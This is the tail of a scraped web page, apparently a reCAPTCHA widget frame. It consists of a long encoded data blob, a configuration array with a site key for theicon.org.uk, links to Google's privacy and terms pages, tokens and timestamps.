Dr8KWw4vDosOxKz8hfmIxLkrDgmvCujHDlDpRworCkX/CiSjChsK9wocdwocja2FZYMOXw7LDiUo3wozCuDd2wrXCpVYiw5sMw5dUw7YcwozDvsOAI8OiwpBneCpMw43DglzCjMKxTGxewojCukoUHMKaBDkVMi9qKMO/wr3DpMKwXcKIw4XDgxvDpwnCoC41w5rCsDjDmB7DgMOXOnp0wqnDnTbDvA7CkMKqYRw3RMK1w5ITAw/DkcKIw7TCmcKMbcOFwqM2bC0nTzDCiCPCncOCO8KOaH7CmHNMVMKpwqpyw45fwqDCosOOw5PDm8OBMMO4TkrDnMOIw4zCjWFLwo1pVsKZw7B2ZMObIg3Dhw/CjXU3N8K/LiLDksKwwrfCqTbDvzjChcOxS3BiwqnCnz7DmmfCqj9UK8KLRsOsAkDDosKfwrfDpcK/XD3Cnmg8KMOLEsOAwqdEw6rDjcKHK8Ogw4/[base64]/fkAvwqvCoBDDu8KbDy1DAwLDrsKuZyPDtiDDuxDCvMKNw7fDt8KQDT/Digh5wrIWw6dpwopBwqBHb8KkIH5OKnzCoMO1w6lyw5QOMsOJw65lw5DDrVPCs8KjdsOFw4nCjMKtNcKKwonCp8O0fMO0a8KEw7zCg8OawrsSw4oOwonDmi8nw5bCrQfDqsKIwpJvwpLCo8KIbizCkcKrH1DDjE/Cm8OVJhfDisKww7fDkmNrwq0uw6MFF8KvNAhwPylBw5UjwrzDtCYXbcOLH8OMVcKow77CusOxFR7CsMO3dcKZPMKHwqNBwrpTw6/[base64]/ClsKhJxTDujLCsMOiw5loPjbDv0dawqghw4Y/EmzDrsOow4pNB1rCp8KvbAbDnEgWwp3CjBLCs03Dgj87wqDDtT/[base64]/DhMKWw5/DtsOzACnCji7Di8OJw4DCrMOmQMK0w7zCq1wyDAwWVMOKUkpyP8OdNcOXJmBbwp3ClcO8QMKTcXQhw5jDsB0Nw4c6OcKwwpjCjy0pw68GPcK3w53CicOAw5PCtMK9J8KqczRzISjDiMO1w4sywrNXTlELw57DsTrDvsK/w4zCiMOAwqDCgMOCw5MNBMKJeizDqkzDvMKBwq5YN8KZLVLCjiHDqcORw6bDsMOeVSnCtsOSDh3DpC0RcMOtw7DDu8KLw4omAWVta1PCjMKKw4k4fMOBRFXDjsKtM1rCicONwqJDVMKfQMKOdcK8e8KxwqFAwo7DpV4FwqUdw43DtD5/wojClkwMwqLDlFlOVsOQwqpaw7TDkE7Ch2AhwrrClcODw4rCmcKew5BfA31Ud2/CjEd6ecK4T3zDo8OZRwZqQ8OjwpoaSwU4aMO+w67DqQPDoMOJbMOdUMOxIcKlwpheZSUpDnpofxw3w7rDiH8rUQZ4w64zw489w7PCiCR/fmdrFzvDhMKYw6gIDiBBKsOkwobDjATDtcOWLmTDhS14EmRawozCvFcGwrUkOlLDosKhw4DCqk/DmlrDqDcfwrHDk8K7w79iw6lgYxfCuMO+w7PCjMOcT8OdXcKGwr52wosTfx/DpMK/wr/[base64]/CpUpEwqAACkjCplIpw6rDlMO5wq5kTGLDkETCsMOeBcO0w7PDhEY3FsKAwpHDlMKtIzstwrPCrsOwQ8KWwpnCkw/Ck1UqXMO7wqDCicKwI8Kow4BwwoYJTWbDtcKxZBo/[base64]/w4zDlMKPB3Nkw7zDmcKFw5YQasKgw4fCsBvCisOyw7kcw6rDhMK6wqnCt8KIw5DDhsKTw6d5w4vDvcOLWHkwYcOhwr7CjsOCw6cSfBViwrg8bHLCvSLDhsOLw4rDqcKPTMKnQCPDl3ELwrYcw6p6wr/CimfCtcKkf23Dr17DhcOjwqjDtAjCkUPCgsKqw7xCFDbDr3QxwrZEwq0gw5pFdcOIDx5fw5LCgsKSw6jDqSLCkB7CpWbCj2vCtBRkQsOtAFtHGsKMwr/CkBQDw6zCqCrDs8KWbMKZJ1nCk8Kcwr7CoynDpz05w57Cuw4TUWMJwrhwPMOyBcK1w47CuH/Cj0TDrMKUB8KkS19gazYVw73DgcK+w6/Dp21oR07Dt0k6AMOlRQBdUzLDpWDDhxkiwqg0wooMasKdwrRww5YGwrw9RsKcXTIABCnDog/CpGluQh5lAEHDm8KkwooGw5LDi8KTw4x4w63DqcKPKgwiw77CpQrCpS8yf8OIZMKpwrHCrMK1wobCtsOVQlTDhcOdYVbDpyVvSGl0wplUwosgwrbCuMKlwq/DoMKCwpgfRjXDs0ARw5LCqcKmVw9mw5hDw4Bdw6XCjcKXw6TDrMOQcDpRwpE7wo5qXCbCvsKLw7ktwqJGwrFeZQHCsMKnBDMqKmrCtsKVOMK2wqzDg8O1ScOlw5V4OsKzwoE/wrzCs8OrYGNGwrsQw5Fiwp0tw6XDu8OBWsK7wo8hSg7CvF5Yw6U9SDcfwpg8w6LDscOHwrzDiMKew7oPwq9TFGzDpcKNwpLDk23CmsOzMcKpw6XCnMKaYcKWDsOIbynDscK3THXDhMKcDcObaUXCiMO6acOZw5F3W8KOw4fChi5XwpkMfjMlwp/[base64]/Cv8K9UsKIU8KhTMKmL2EDwoXCvcKsFgPCs2/[base64]/DqnnDkMOxwoDCj8KLYcKpw5LDoATDocO4w689w4IsKRLCnTcHwqYmwrdACB0swpTCksO2NcOuEAnDv18Jw5jDtsKFw5jCv2FOw6TCisKFXMK4LwxzRETDuVtIPsOzwq/[base64]/[base64]/CtgbDqcONwpjCt8Owa8KBwqbDmMK3w4EkC8K7HcOywrA7wplpw6p2woJkwqvDisOfw4TDnmtFGsKqC8KQwp5XwoDCv8Omw5pBVyNFw4DCuRtoOSbDn1YAFcObw5YBwo/DnUp+wqHDpQnDkMOTwprDhMOow53Cp8OqwrtKXcO6OiDCrMKSNMK4ZcKZwq8Hw4nCgncgwqjDlHJxw57Dk1J9ZxfDu0nCq8K8w7zDksOzw71mPDQUw4HDvsKnQ8Krw4NVwr/[base64]/DqDfCmsK7w7o0w5XDgw7DsFBPWk3Dk3fDv3klNlzDtAPCk8ObwqTCnMKMw4QGR8K5QcK+w5bCjhXCr3TDnSPDthjDon/CjMOzw6VBwr1hw7N+TAzCoMOnwoPDlcKKw6XDo3zDpsK7w5cROCQawqg6w5k/VwbCkMO6w7Ivw49WKw/[base64]/[base64]/CpTIkGMKcw6wUwqdvwolEw79jw7oKw6DDoMKrRijDvFJ8FBPCj1LCmgYfcx8pwrMAw7nDlMOSwpItV8KzLk9tPsOKEMKJVcK6w5tfwpZXX8OSAVpNw4HCl8OBwr/DjTZNBjnClRx/fcKsQFLCvGnDm2/CvsKPU8O8w7PCu8O9UcOHVEHCr8OAwpgmw6gwbMKmwqDDpjHDrMKCcQFPw5AYwrLCiAfDtyfCujcewr1VMRLCrcO5worCsMKQVMO5wrvCsyPDihJbfhjCjkkkd2JQwobCg8O4L8Klw5Aow7fCgT3ChMOsBUjCk8OuwpfCumgrw5dPwo/CjWzDhMOtwr1awrkKMV3DvgPCpcOCwrYfw5rCmMKBwq/CiMKGECM5wpvCmSFvIG/CusK9CMOIO8Kvwr0IQcK7PMKwwoALMQxGHgN4wq3DrHjDpnECFsO5Mm/Di8KoCU/CtcKbBsOuw4thCUHChA91dz7DmjRkwo1rw4PDoGkXw7cbO8KTbV4rPMOOw4cMwpR8awoKLMO1w5QTYMKXcsKDXcOSfhvClMOIw4Ndw6jDscOxw67Dq8OeZWTDu8KaL8OYCMKsG3fCnnnCr8Opw7PDqsKow55IwqrCp8OFw7vCsMK8b1pGSsK+wqNAw6PCuVBCIl/DqUUoYMOAw47Cq8OBw7ANA8KuDsOccsK7w7nCowd9KMOdw47DukLDnMORZSkuwr7DtgsuHMOPXUPCssKfw4cQwqRwwrbDizRcw7fDs8OJw7/Dr2hxwprDv8OeGX5ZwoTCvcKPccKUwpIJek96w7x2wr7Dl3M9wonCinFEeifDsxDCpSHDjcKpDcOzw4kYTnvCgxXCqlzCtUTDgQYwwoh9w71Nw4fDkn3DnyXDqcKneUrDnSjDv8KmLcOfISdkSFPDiU4uwo3CucK6w6PDjcOrwrTDsyDCkW3DkC/CkTnDi8KtBMKfwpcLw65paHlIwq3CiWcbw6cvW2VZw5ZzK8K0DgbCg01Mwr0GT8KTDsOxwpcxw6DDmcO2VMOoDcKaG3UawqzDjsKlaXdfQcKwwosxwqnDhwjDsXPDncONwowoVjIhQCkSwqZWwoEmw4Vvw5J0MyUiDnbDgys/wpxFwqdJw7nCrcO1w4HDkw3DtMKHOD3DhDbDtMOXwqpZwpJWbw/[base64]/CjiUtABoCMMKEw6PDhTTDl8KLd18HwrhFwp/CoGxfNMOaMDvDuyU4w6bCsFlEH8OJw4PCrBZNci7CpsKSTWgCfQnDoWdewrgIw5k0f3ldw6AhKcOnfcK6ZiEiC1d3w6HDo8KxVTbCuz4qYnfDv1NSHMKRG8KdwpY2VFptw4U+w4/[base64]/DkDE4A8KWAR5IIMKJEsKzwq7DncKWaHllw7fDocKNw4xLw7bDm8KBT3vCo8KebgDDikY/wqIucsKcYAxsw6IhwosqwozDrD3CrxNtw67Dg8K4w5dUesOpwp3DhMK6w6fDowjCpTQKSz/ClMK7fy1rw6ZDwr9+wq7DlA0EZcKncnA3X3HCnsOUwr7Co2NiwqsMFBsARD48w6hCDG8jw75qwqsnZR4cwpDDjMKbw5zCvsK1wrM0CMO0wq3CtsKJECbCqXzDmcOIQsOBecOKw7PDq8K1Vhx/NlDCkGQ/EsO7K8K8Qkgcf3E4wqVrwp/CqcK5TjkwT8KqwqTDnMO3dsObwp/DnsKvPl7DrmFfw4oGKwlrw4pWw5PDp8OzD8KcDz4pTsOEwrICdgRkS0fClMOfw6oew5fCkFzDgQhGdHliwrZnwq/[base64]/CmMK6I8OjFcOqYj3CgsK7R8KuEn1QwqBgw7rDgVLDi8KGw4NAwqNVRHN3w4LDt8O4w6fDsMKtwp7Dl8OZw7c7woRSPMKOSMOSw5LCvMKgwqXDl8KEwpAvw5rDqAFrSnMAT8Ouw7YXw4/DqnbColjDusOcworDiSnCpcOGwrh3w4TDn0rCsD0Jw51MJMK+NcK5I1XCrsKOwpcPA8Kpaxc8QsK/[base64]/Dj8Ksw7p8b8OHUMOeJMKOAUfDt8OuWsK9R8KwXcOkw67DpcKrBTAuw4fDjMOMM37DtcOOF8KefsO9wr44w5g8NcK/wpDDssO2QsKoPzHCkhrCo8OHwpRVwpgDw5Uow6PCrgLCrFvCj2XDtSvDjsOKCMKKwqfDtsK1wrjCnsKHw67DlXUlKsO/VHHDtF8Bw5nCrjxuw7tgJUnCuBvCh3/CpsOGJcONC8OKA8KgagJuH0AswqhbNsKHw6nChiwyw4ksw4nDg8KeSsKaw5lxw5vDmwrCvhI7CwzDrRPCtC8Rw4lmw7R4QXrCpsOSw7XClsOQw68uw7fDscKUw70bwqwsHMKjdMOsG8O+SMKrw6/Du8ORw5HDv8OLf30eMQ1UwqPDs8OuJQvCllJLGMO7J8Obw5HCqsKoPsOmRcOzwqrDuMObw4XDv8KUIQNVw6JWwq0GOsOWI8OMRMOSw5hNOsKvX3/Cqk7DgsKAwqgKdXDCviPCr8K2PsOCEcOQQMOhwqFzDcKpSRIJXyXDhD/[base64]/FwPDhMOlw5tvwpnCg3Qhw7/[base64]/CnMOSPWwOSz/DiVrCiMOww6V0w4rDqcK/wq8dw4Nqw6/CkTHDrsKEdFTCmwDCv2cJwpTDlcKew7w/bcKiw5PCpFQ9w7jDpMKbwpEWwoDCsWtyOsOWRznCicK+O8OQw7c/w4UxPU/DocKKKAvCrGUVw7A+S8OMworDvSTDk8KQwptLw5jDohoowpcRw7DDoxnDsVzDvcKNw5fCqTvDicO3wonCqcOmwrEVw7bDsRZPS29DwqdQXMKvYsK/K8OCwr96SR7CpWLDvhbDssKOIlrDq8Khwr/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,962],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gYe7Vg3LPbI3e+nfnGFx/e1QRJf6ZhPBh5GO5kEKvWQ\\u003d\x22,1,0,null,1,1767758191569,0,0,[228,71,24,17,201],null,[5,84,233,59],\x22RC-Ve9Nu_ONPu0s3Q\x22,null,null,null,null,null,\x220dAFcWeA5V9gmj4CGQqtN_8xSqdFjFR21iK0FLvtDzySj6iZz6p_UPJaMWTQv0LAzuZWZRpdIKTGK_mu3-hJV7UoCQZoWmnEfEqQ\x22,1767840991545]");
    </script></body></html>